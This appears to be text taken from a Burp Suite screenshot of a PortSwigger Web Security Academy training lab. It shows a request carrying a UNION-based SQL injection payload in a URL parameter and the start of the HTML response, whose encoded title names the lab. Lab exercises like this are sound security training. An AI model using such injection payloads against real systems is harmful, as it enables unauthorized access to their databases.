 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+'abc','def'# HTTP/1.1
2 Host: 0abe003403bc3d93c0ad572a00930044.web-security-academy.net
3 Cookie: session=kUXkRzvEFGEwVBNaF7kAGz8U5V0TWvXT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4044
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#1
11;&#110;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#113;&
#117;&#101;&#114;&#121;&#105;&#110;&#103;&#32;&#116;&#104;&#101;
&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#116;&#12
1;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#118;&#101;&#114;&#115
;&#105;&#111;&#110;&#32;&#111;&#110;&#32;&#77;&#121;&#83;&#81;&#
76;&#32;&#97;&#110;&#100;&#32;&#77;&#105;&#99;&#114;&#111;&#115;
&#111;&#102;&#116;
</title>
12 </head>